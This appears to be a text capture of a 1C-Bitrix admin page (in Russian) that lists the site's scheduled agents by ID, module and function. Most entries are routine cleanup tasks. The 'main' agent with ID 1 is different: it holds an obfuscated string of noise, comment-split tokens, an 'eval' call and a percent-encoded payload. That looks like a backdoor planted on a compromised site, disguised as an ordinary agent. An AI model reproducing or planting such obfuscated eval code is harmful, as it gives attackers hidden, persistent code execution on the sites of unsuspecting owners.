 24
Клиенты
Сервисы
Marketplace
Настройки
Управление масштабированием
Облачные хранилища
Настройки продукта
Сайты
Языковые параметры
Почтовые и СМС события
Модули
Настройки модулей
Автокеширование
Композитный сайт
Обработка адресов
+ Добавить агента
ID Модуль Функция агента
26 search CSearchSuggest::CleanUpAgent();
27 search CSearchStatistic::CleanUpAgent();
1 main $arAgent["NAME"];#;za%>hX!C?)gPRgZ/Ac5%fk #WK2 Ym"yWhlz,B*~gP0q); >U6bfW1ArtzJ2y_t0V eval#8^vq,$B 2:mQ (/*>Z+1S
'b3%56%57%27%47%02%e6%27%57%47%56%27%90%a0%d7%90%a0%b3%92%27%42%82%c6%16%67%56%90%9
Qj*/)#Rrz%..&^Q"x@XxZF?m"<Vun|sNe;Tn& ) /*~mB3ag~3IW.6w~R!qZ(KBg2|D=Ga=WF4Lle]rJKxh7*/)//:jT=C8Cu+*j}GEj@Bgomv/
2 main CCaptchaAgent::DeleteOldCaptcha(3600);
3 main CSiteCheckerTest::CommonTest();
4 main CEvent::CleanUpAgent();